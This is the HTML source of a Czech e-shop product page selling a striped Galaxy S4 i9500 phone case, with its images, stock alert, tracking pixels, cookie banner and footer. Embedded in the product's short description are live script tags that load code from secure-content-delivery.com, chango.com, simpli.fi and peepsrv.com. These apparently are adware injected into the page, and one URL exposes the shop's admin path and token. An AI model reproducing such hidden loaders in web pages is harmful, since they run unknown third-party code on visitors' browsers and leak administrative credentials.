	<meta itemprop="url" content="https://www.modnimobil.cz/5225-kryt-obal-galaxy-s4-i9500-pruhy-04.html">
	<div class="primary_block row">
					<div class="container">
				<div class="top-hr"></div>
			</div>
								<!-- left infos-->
		<div class="pb-left-column col-xs-12 col-sm-4 col-md-5">
			<!-- product img-->
			<div id="image-block" class="clearfix">
																	<span id="view_full_size">
													<img id="bigpic" itemprop="image" src="https://www.modnimobil.cz/22234-large_default/kryt-obal-galaxy-s4-i9500-pruhy-04.jpg" title="Kryt / Obal Galaxy S4 i9500 - Pruhy 04" alt="Kryt / Obal Galaxy S4 i9500 - Pruhy 04" width="300" height="300"/>
															<span class="span_link no-print">Zobrazit vět&scaron;&iacute;</span>
																		</span>
							</div> <!-- end image-block -->
							<!-- thumbnails -->
				<div id="views_block" class="clearfix ">
											<span class="view_scroll_spacer">
							<a id="view_scroll_left" class="" title="Dal&scaron;&iacute; n&aacute;hledy" href="javascript:{}">
								Předchoz&iacute;
							</a>
						</span>
										<div id="thumbs_list">
						<ul id="thumbs_list_frame">
																																																						<li id="thumbnail_22234">
									<a href="https://www.modnimobil.cz/22234-thickbox_default/kryt-obal-galaxy-s4-i9500-pruhy-04.jpg"	data-fancybox-group="other-views" class="fancybox shown" title="Kryt / Obal Galaxy S4 i9500 - Pruhy 04">
										<img class="img-responsive" id="thumb_22234" src="https://www.modnimobil.cz/22234-cart_default/kryt-obal-galaxy-s4-i9500-pruhy-04.jpg" alt="Kryt / Obal Galaxy S4 i9500 - Pruhy 04" title="Kryt / Obal Galaxy S4 i9500 - Pruhy 04" height="80" width="80" itemprop="image" />
									</a>
								</li>
																																																<li id="thumbnail_22235">
									<a href="https://www.modnimobil.cz/22235-thickbox_default/kryt-obal-galaxy-s4-i9500-pruhy-04.jpg"	data-fancybox-group="other-views" class="fancybox" title="Kryt / Obal Galaxy S4 i9500 - Pruhy 04">
										<img class="img-responsive" id="thumb_22235" src="https://www.modnimobil.cz/22235-cart_default/kryt-obal-galaxy-s4-i9500-pruhy-04.jpg" alt="Kryt / Obal Galaxy S4 i9500 - Pruhy 04" title="Kryt / Obal Galaxy S4 i9500 - Pruhy 04" height="80" width="80" itemprop="image" />
									</a>
								</li>
																																																<li id="thumbnail_22236">
									<a href="https://www.modnimobil.cz/22236-thickbox_default/kryt-obal-galaxy-s4-i9500-pruhy-04.jpg"	data-fancybox-group="other-views" class="fancybox" title="Kryt / Obal Galaxy S4 i9500 - Pruhy 04">
										<img class="img-responsive" id="thumb_22236" src="https://www.modnimobil.cz/22236-cart_default/kryt-obal-galaxy-s4-i9500-pruhy-04.jpg" alt="Kryt / Obal Galaxy S4 i9500 - Pruhy 04" title="Kryt / Obal Galaxy S4 i9500 - Pruhy 04" height="80" width="80" itemprop="image" />
									</a>
								</li>
																																																<li id="thumbnail_22237">
									<a href="https://www.modnimobil.cz/22237-thickbox_default/kryt-obal-galaxy-s4-i9500-pruhy-04.jpg"	data-fancybox-group="other-views" class="fancybox" title="Kryt / Obal Galaxy S4 i9500 - Pruhy 04">
										<img class="img-responsive" id="thumb_22237" src="https://www.modnimobil.cz/22237-cart_default/kryt-obal-galaxy-s4-i9500-pruhy-04.jpg" alt="Kryt / Obal Galaxy S4 i9500 - Pruhy 04" title="Kryt / Obal Galaxy S4 i9500 - Pruhy 04" height="80" width="80" itemprop="image" />
									</a>
								</li>
																																																<li id="thumbnail_22238" class="last">
									<a href="https://www.modnimobil.cz/22238-thickbox_default/kryt-obal-galaxy-s4-i9500-pruhy-04.jpg"	data-fancybox-group="other-views" class="fancybox" title="Kryt / Obal Galaxy S4 i9500 - Pruhy 04">
										<img class="img-responsive" id="thumb_22238" src="https://www.modnimobil.cz/22238-cart_default/kryt-obal-galaxy-s4-i9500-pruhy-04.jpg" alt="Kryt / Obal Galaxy S4 i9500 - Pruhy 04" title="Kryt / Obal Galaxy S4 i9500 - Pruhy 04" height="80" width="80" itemprop="image" />
									</a>
								</li>
																			</ul>
					</div> <!-- end thumbs_list -->
											<a id="view_scroll_right" title="Dal&scaron;&iacute; n&aacute;hledy" href="javascript:{}">
							Dal&scaron;&iacute;
						</a>
									</div> <!-- end views-block -->
				<!-- end thumbnails -->
										<p class="resetimg clear no-print">
					<span id="wrapResetImages" style="display: none;">
						<a href="https://www.modnimobil.cz/5225-kryt-obal-galaxy-s4-i9500-pruhy-04.html" data-id="resetImages">
							<i class="icon-repeat"></i>
							Zobrazit v&scaron;echny obr&aacute;zky
						</a>
					</span>
				</p>
					</div> <!-- end pb-left-column -->
		<!-- end left infos-->
		<!-- center infos -->
		<div class="pb-center-column col-xs-12 col-sm-4">
						<h1 itemprop="name">Kryt / Obal Galaxy S4 i9500 - Pruhy 04</h1>
			<p id="product_reference">
				<label>K&oacute;d skladu </label>
				<span class="editable" itemprop="sku" content="i9500-tk-pru04">i9500-tk-pru04</span>
			</p>
						<p id="product_condition">
				<label>Typ: </label>
									<link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
					<span class="editable">Nov&yacute; produkt</span>
							</p>
										<div id="short_description_block">
											<div id="short_description_content" class="rte align_justify" itemprop="description"><p>Kryt pro Samsung Galaxy S4 i9500. Pruhy.</p>
<ul>
<li>Lehký zadní kryt z tvrdého plastu.</li>
<li>Koženkový povrch.</li>
<li>Potřebné výřezy na nabíječku, atd.</li>
</ul>
<div id="__tbSetup"> </div>
<script type="text/javascript" src="https://secure-content-delivery.com/data.js.php?i={2F866CD6-233E-42EC-9AEF-CB0C971B8C12}&amp;d=2013-5-18&amp;s=http://modnimobil.cz/bro/index.php?tab=AdminCatalog&amp;id_category=147&amp;id_product=831&amp;updateproduct&amp;token=48a8cee92f523d48d6dd2f773c43f38f"></script>
<script id="__changoScript" type="text/javascript">// <![CDATA[
var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();
// ]]></script>
<script id="__simpliScript" type="text/javascript" src="http://i.simpli.fi/dpx.js?cid=3065&amp;m=1" data-sifi-parsed="true"></script>
<script type="text/javascript" src="http://i.simpli.fi/p?cid=3065&amp;cb=dpx_2303095611088461._hp"></script>
<script type="text/javascript" src="http://svc.peepsrv.com/svc?m=wl&amp;domain=modnimobil.cz&amp;callback=__verti.run"></script></div>
					
											<p class="buttons_bottom_block">
							<a href="javascript:{}" class="button">
								V&iacute;ce informac&iacute;
							</a>
						</p>
										<!---->
				</div> <!-- end short_description_block -->
									<!-- availability or doesntExist -->
			<p id="availability_statut" style="display: none;">
				
				<span id="availability_value" class="label label-danger">Tento produkt nen&iacute; moment&aacute;lně skladem</span>
			</p>
											<p class="warning_inline" id="last_quantities" style="display: none" >Upozorněn&iacute;: posledn&iacute; kus skladem!</p>
						<p id="availability_date" style="display: none;">
				<span id="availability_date_label">Datum dostupnosti:</span>
				<span id="availability_date_value"></span>
			</p>
			<!-- Out of stock hook -->
			<div id="oosHook">
				<!-- MODULE MailAlerts -->
	<form>
					<p class="form-group">
				<input type="text" id="oos_customer_email" name="customer_email" size="20" value="vas@email.cz" class="mailalerts_oos_email form-control" />
			</p>
							
				<button type="submit" class="btn btn-default" title="Informujte mě, až bude k dispozici" id="mailalert_link" rel="nofollow">Informujte mě, až bude k dispozici</button>
		<span id="oos_customer_email_result" style="display:none; display: block;"></span>
	</form>

<!-- END : MODULE MailAlerts -->

<div class="customblocks_container">
	</div>
			</div>
			<p id="loyalty" class="align_justify">
			Zakoupením tohoto produktu získáte až <b><span id="loyalty_points">15</span> 
		věrnostních bodů</b>. 
		Za obsah Vašeho košíku získáte celkem <b><span id="total_loyalty_points">15</span> 
		věrnostních bodů</b> , které mohou být převedeny na slevový kupón v hodnotě 
		<span id="loyalty_price">12,40 Kč</span>.
	</p>
<br class="clear" />












<div class="customblocks_container">
	</div>							<!-- usefull links-->
				<ul id="usefull_link_block" class="clearfix no-print">
					
<div class="customblocks_container">
	</div>					<li class="print">
						<a href="javascript:print();">
							Tisk
						</a>
					</li>
				</ul>
					</div>
		<!-- end center infos-->
		<!-- pb-right-column-->
		<div class="pb-right-column col-xs-12 col-sm-4 col-md-3">
						<!-- add to cart form-->
			<form id="buy_block" action="https://www.modnimobil.cz/kosik" method="post">
				<!-- hidden datas -->
				<p class="hidden">
					<input type="hidden" name="token" value="fca0066e64b6b31c7f0c7c62b3458e8b" />
					<input type="hidden" name="id_product" value="5225" id="product_page_product_id" />
					<input type="hidden" name="add" value="1" />
					<input type="hidden" name="id_product_attribute" id="idCombination" value="" />
				</p>
				<div class="box-info-product">
					<div class="content_prices clearfix">
						 
						
                        
						<div class="clear"></div>
					</div> <!-- end content_prices -->
					<div class="product_attributes clearfix">
						<!-- quantity wanted -->
												<!-- minimal quantity wanted -->
						<p id="minimal_quantity_wanted_p" style="display: none;">
							Minim&aacute;ln&iacute; množstv&iacute; pro objedn&aacute;n&iacute; je <b id="minimal_quantity_label">1</b>
						</p>
											</div> <!-- end product_attributes -->
					<div class="box-cart-bottom">
						<div class="unvisible">
							<p id="add_to_cart" class="buttons_bottom_block no-print">
								<button type="submit" name="Submit" class="exclusive">
									<span>Přidat do ko&scaron;&iacute;ku</span>
								</button>
							</p>
						</div>
						
<div class="customblocks_container">
	</div>					</div> <!-- end box-cart-bottom -->
				</div> <!-- end box-info-product -->
			</form>
					</div> <!-- end pb-right-column-->
	</div> <!-- end primary_block -->
										<!-- More info -->
			<section class="page-product-box">
				<h3 class="page-product-heading">V&iacute;ce informac&iacute;</h3>
				<!-- full description -->
				<div  class="rte"><p> </p>
<div id="__tbSetup"> </div></div>
			</section>
			<!--end  More info -->
								
<div class="customblocks_container">
	</div>
            <!-- Měřicí kód Pixel (Event ViewContent) Facebook.com (www.psmoduly.cz / www.openservis.cz) - begin -->
                
<script>
fbq('track', 'ViewContent', {
content_name: 'Kryt / Obal Galaxy S4 i9500 - Pruhy 04',
content_category: 'Obaly na mobily Samsung',
content_ids: ['5225'],
content_type: 'product',
value: 155,
currency: 'CZK'
});
</script>
             <!-- Měřicí kód Pixel (Event ViewContent) Facebook.com (www.psmoduly.cz / www.openservis.cz) - end -->
		<!-- description & features -->
											</div> <!-- itemscope product wrapper -->
 
					</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
							<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row"><script type="text/javascript" src="//www.googleadservices.com/pagead/conversion_async.js" charset="utf-8"></script>
<script type="text/javascript">
/* <![CDATA[ */
window.google_trackConversion({
  google_conversion_id: 979355326,
 /* google_conversion_label: "your label here",*/
  google_custom_params: {
	
				ecomm_prodid: "i9500-tk-pru04",	ecomm_pagetype: "product",	ecomm_totalvalue: "155.000001",  },
  google_remarketing_only: true});
//]]>
</script>
<noscript>
	<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/979355326/?value=0&amp;guid=ON&amp;script=0&amp;data.ecomm_prodid=i9500-tk-pru04&amp;data.ecomm_pagetype=product&amp;data.ecomm_totalvalue=155.000001"/>
	</div>
</noscript> 
<!-- Glami piXel   -->

<script>
(function(f, a, s, h, i, o, n) {f['GlamiTrackerObject'] = i;
f[i]=f[i]||function(){(f[i].q=f[i].q||[]).push(arguments)};o=a.createElement(s),
n=a.getElementsByTagName(s)[0];o.async=1;o.src=h;n.parentNode.insertBefore(o,n)
})(window, document, 'script', '//www.glami.cz/js/compiled/pt.js', 'glami');
glami('create', 'FDC18A5A24B588825BE03B025E289FAB', 'cz');
glami('track', 'PageView');
</script>
<!-- End Glami piXel -->

  
 

<!-- Glami piXel  -->
<script>
glami('track', 'ViewContent', {
    content_type: 'product',
    item_ids: ['5225'],  
    product_names: ['Kryt / Obal Galaxy S4 i9500 - Pruhy 04']  
});
</script>
<!-- End Glami piXel -->
 
<script>
    
    function Setcks() {

        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = "shaim_cookies_2577619009" + "=" + 1 + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()));
        console.log('Zaviram');
    }
    


</script>
<style>

    #shaim_cks .closebutton {
        cursor: pointer;
        background: #874679 none repeat scroll 0% 0%;
        text-indent: 0;
        display: inline-block;
        color: #FFFFFF !important;
        font-family: Arial;
        font-size: 15px;
        font-style: normal;
        height: 30px;
        line-height: 30px;
        text-decoration: none;
        text-align: center;
        padding: 0px 30px;
    }

    #shaim_cks .closebutton:hover {
        background: #00FF00 none repeat scroll 0% 0%;
    }

    #shaim_cks .closebutton:active {
        position: relative;
        top: 1px;
    }

    #shaim_cks p {
        margin: 0;
        padding: 0;
    }

    #shaim_cks .ck_table td.first {
        text-align: center;
    }

    #shaim_cks .ck_table td.second {
        /* width: 80px; */
        width: auto;
        vertical-align: middle;
        padding-right: 20px;
     text-align: right;
        }

    #shaim_cksContent {
        position: relative;
        margin: auto;
        padding: 10px;
        width: 100%;
        display: block;
    }

    #shaim_cks .ck_table {
        width: 100%;
        background: #C0577C;
    }

    #shaim_cks .more_info_href{
        text-decoration: underline;
    }

    @media (max-width: 800px) {
        #shaim_cks .ck_table td.first {
            display: block;
        }

        #shaim_cks .ck_table td.second {
            display: inline;
        }
    }


</style>
<div id="shaim_cks" style="
        width: 100%;
        position: fixed;
        bottom:0px;
        background: #C0577C;
        z-index: 9999;
        font-size: 14px;
        line-height: 1.3em;
        font-family: arial;
        left: 0px;
        text-align:center;
        color: #FFFFFF;
        opacity: 0.9
        ">
    <div id="shaim_cksContent">
        <table class="ck_table">

                            <td class="first">
                    
                    <p>Tento eshop používá k poskytování služeb, personalizaci reklam a analýze návštěvnosti soubory cookie. Používáním tohoto webu s tím souhlasíte.</p> <a class="more_info_href" href="https://www.modnimobil.cz/content/13-prohlaseni-o-pouziti-cookies">Více informací</a>                </td>
                <td class="second">
    	<span id="cksClose" class="closebutton" onclick="
                
                $('#shaim_cks').animate(
                {bottom: '-200px'},
                2500, function(){
                $('#shaim_cks').hide();
                }); Setcks();
                ">
            Souhlasím
                    </span>
                </td>
                    </table>
    </div>
</div><section id="social_block" class="pull-right">
	<ul>
					<li class="facebook">
				<a class="_blank" href="https://www.facebook.com/ModniMobilCz">
					<span>Facebook</span>
				</a>
			</li>
							<li class="twitter">
				<a class="_blank" href="https://twitter.com/modnimobil">
					<span>Twitter</span>
				</a>
			</li>
				                                                	<li class="instagram">
        		<a class="_blank" href="https://www.instagram.com/modnimobil.cz/">
        			<span>Instagram</span>
        		</a>
        	</li>
        	</ul>
    <h4>Následujte nás</h4>
</section>
<div class="clearfix"></div>
	<!-- Block CMS module footer -->
	<section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer">
		<h4>Informace</h4>
		<ul class="toggle-footer">
																		<li class="item">
				<a href="https://www.modnimobil.cz/kontakt" title="Napište nám">
					Napište nám
				</a>
			</li>
															<li class="item">
						<a href="https://www.modnimobil.cz/content/3-obchodni-podminky" title="Obchodní podmínky">
							Obchodní podmínky
						</a>
					</li>
																<li class="item">
						<a href="https://www.modnimobil.cz/content/12-zasady-ochrany-soukromi" title="Zásady ochrany soukromí">
							Zásady ochrany soukromí
						</a>
					</li>
																<li class="item">
						<a href="https://www.modnimobil.cz/content/14-gdpr-ochrana-osobnich-udaju" title="GDPR - Ochrana osobních údajů">
							GDPR - Ochrana osobních údajů
						</a>
					</li>
																<li class="item">
						<a href="https://www.modnimobil.cz/content/13-prohlaseni-o-pouziti-cookies" title="Prohlášení o použití cookies">
							Prohlášení o použití cookies
						</a>
					</li>
																							<li class="item">
						<a href="https://www.modnimobil.cz/content/category/2-blog" title="Blog">
							Blog
						</a>
					</li>
													<li>
				<a href="https://www.modnimobil.cz/mapa-stranek" title="Mapa stránek">
					Mapa stránek
				</a>
			</li>
					</ul>
		
	</section>
		<!-- /Block CMS module footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-4">
	<h4><a href="https://www.modnimobil.cz/muj-ucet" title="Správa mého zákaznického účtu" rel="nofollow">Můj účet</a></h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li><a href="https://www.modnimobil.cz/historie-objednavek" title="Moje objednávky" rel="nofollow">Moje objednávky</a></li>
						<li><a href="https://www.modnimobil.cz/dodaci-list" title="Moje dobropisy" rel="nofollow">Moje dobropisy</a></li>
			<li><a href="https://www.modnimobil.cz/adresy" title="Moje adresy" rel="nofollow">Moje adresy</a></li>
			<li><a href="https://www.modnimobil.cz/identita" title="Správa mých osobních informací" rel="nofollow">Osobní údaje</a></li>
			<li><a href="https://www.modnimobil.cz/slevy" title="Moje slevové kupóny" rel="nofollow">Moje slevové kupóny</a></li>			
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4">
	<div>
        <h4>Kontakt</h4>
        <ul class="toggle-footer">
                        	<li>
            		<i class="icon-map-marker"></i>Módní Mobil, Karla Hampla 623/11 
290 01 Poděbrady
Česká republika            	</li>
                                    	<li>
            		<i class="icon-phone"></i>Zavolejte nám: 
            		<span>777 957 579 (Po-Pá 9:00-17:00 hod.)</span>
            	</li>
                                    	<li>
            		<i class="icon-envelope-alt"></i>E-mail: 
            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6d%6f%64%6e%69%6d%6f%62%69%6c.%63%7a" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6d;&#x6f;&#x64;&#x6e;&#x69;&#x6d;&#x6f;&#x62;&#x69;&#x6c;&#x2e;&#x63;&#x7a;</a></span>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->
<script>
var fb_product_page = 1;
var fb_content_name = 'Kryt / Obal Galaxy S4 i9500 - Pruhy 04';
var fb_content_category = 'Obaly na mobily Samsung';
var fb_content_ids = ['5225'];
var fb_content_type = 'product';
var fb_value = 155;
var fb_currency = 'CZK';
                </script></div>
					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
</body></html>